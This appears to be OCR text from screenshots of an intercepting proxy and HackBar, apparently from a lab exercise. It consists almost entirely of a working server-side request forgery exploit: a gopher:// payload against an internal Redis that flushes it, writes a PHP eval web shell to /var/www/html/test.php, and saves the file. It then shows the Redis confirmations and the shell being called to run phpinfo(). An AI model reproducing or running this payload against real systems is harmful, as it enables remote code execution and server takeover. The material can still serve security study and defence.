 Request
Raw Params Headers Hex
1 GET /index.php?url=
gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%2
5243%250D%250Aset%250D%250A%25241%250D%250Ax%250D%250A%252432%250D%250A%250A%250A%253C%253Fph
p%2520eval%2528%2524_GET%255B%2522qftm%2522%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A
4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%2
50D%250A%252414%250D%250A%2Fvar%2Fwww%2Fhtml%2F%250D%250A%252A4%250D%250A%25246%250D%250Aconf
ig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25248%250D%250
Atest.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%252A1%250D%250A%25244%250D%
250Aquit%250D%250A HTTP/1.1
2 Host: 192.33.6.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Cache: no-cache
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Aug 2020 09:34:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 30
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 +OK
9 +OK
10 +OK
11 +OK
12 +OK
13 +OK
14
phpinfo()
192.33.6.129/test.php?qftm=phpinfo();
Hackbar
Encryption Encoding
Load Split Run
http://192.33.6.129
/test.php?qftm=phpinfo();
REDIS0008� redis-ver4.0.9� redis-bits�@�ctime��3_�used-mem^�aof-preamble���x
PHP Version 7.2.3-1ubuntu1
System Linux rose 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34 UTC 2020 x86_64